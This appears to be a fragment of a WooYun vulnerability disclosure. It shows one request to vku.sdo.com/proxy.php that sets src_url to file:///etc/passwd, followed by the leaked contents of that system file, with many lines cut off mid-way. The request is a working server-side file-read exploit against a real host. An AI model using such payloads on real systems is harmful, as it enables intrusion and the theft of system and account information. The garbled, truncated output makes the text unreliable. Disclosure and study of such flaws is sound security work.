 vku.sdo.com/proxy.php?name=1&pwd=11&src_url=file:///etc/passwd
高速
"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nolo
\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nsync:x:5:0:sync:\/sbin:\/bin\/sync\nshutdown:x:6:0:shutdown:\/sbin
\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin\nuucp:x:10:14:uucp:\/var\/spool\/uucp:\/sbin\/nologin\nope
\ngames:x:12:100:games:\/usr\/games:\/sbin\/nologin\ngopher:x:13:30:gopher:\/var\/gopher:\/sbin\/nologin\nftp
\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ndbus:x:81:81:System message bus:\/:\/sbin\/nologin\nvcsa:x:69:69:v
\nabrt:x:499:499::\/etc\/abrt:\/sbin\/nologin\nhaldaemon:x:68:68:HAL daemon:\/:\/sbin\/nologin\nsaslauth:x:498:4
\/nologin\npostfix:x:89:89::\/var\/spool\/postfix:\/sbin\/nologin\navahi:x:70:70:Avahi mDNS\/DNS-SD Stack:\/var\
\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\n
/bash\napache:x:48:48:Apache:\/var\/www:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nnagios:x:500:
\npuppet:x:52:52:Puppet:\/var\/lib\/puppet:\/sbin\/nologin\nnginx:x:497:495:Nginx user:\/var\/lib\/nginx:\/bin\/fa
\/bin\/bash\nzabbix:x:1000:1000:zabbix user:\/var\/lib\/zabbix:\/bin\/bash\n"
www.wooyun.org